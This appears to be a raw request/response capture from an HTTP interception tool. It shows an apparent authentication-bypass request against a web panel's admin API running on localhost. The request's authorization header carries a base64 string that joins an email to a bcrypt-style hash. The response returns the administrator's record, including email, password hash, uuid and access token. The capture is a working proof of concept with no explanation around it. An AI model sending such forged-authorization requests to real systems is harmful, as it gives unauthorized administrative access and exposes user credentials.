 equest
数据包扫描 热加载 URL
1 GET /api/v1/admin/user/getUserInfoById?id=1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 authorization: dGVzdEBhYmMuY29tOiQyeSQxMCRNSzNtdWtaS2hobURNUG1VUmRZYXBPNUduQUl4RFNSTC5NNERIRG5MMUJmdWIyMk9Xd1hncQ==
4
搜索定位响应
965bytes /
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 12:36:37 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Cache-Control: no-cache, private
6 Access-Control-Allow-Origin:
7 Access-Control-Allow-Methods: GET,POST,OPTIONS,HEAD
8 Access-Control-Allow-Headers: Origin,Content-Type,Accept,Authorization,X-Request-With
9 Access-Control-Allow-Credentials: true
10 Access-Control-Max-Age: 10080
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 965
13
14 {
15 "data": {
16 "id": 1,
17 "invite_user_id": null,
18 "telegram_id": null,
19 "email": "admin@example.com",
20 "password": "$2y$10$JLs3LJrKqsTly8K.w9KzI.e0Jt\/7oU9W3gQYcUDSRjg1LReimLLTS",
21 "password_algo": null,
22 "password_salt": null,
23 "balance": 0,
24 "discount": null,
25 "commission_type": 0,
26 "commission_rate": null,
27 "commission_balance": 0,
28 "t": 0,
29 "u": 0,
30 "d": 0,
31 "transfer_enable": 0,
32 "banned": 0,
33 "is_admin": 1,
34 "is_staff": 0,
35 "last_login_at": null,
36 "last_login_ip": null,
37 "uuid": "85a1c66e-d736-42b2-a0da-69f6fb066e90",
38 "group_id": 1,
39 "plan_id": 1,
40 "remind_expire": 1,
41 "remind_traffic": 1,
42 "token": "39d580e71705f6abac9a414def74c466",
43 "remarks": null,
44 "expired_at": 0,
45 "created_at": 1673263308,
46 "updated_at": 1673267067
47 }
48 }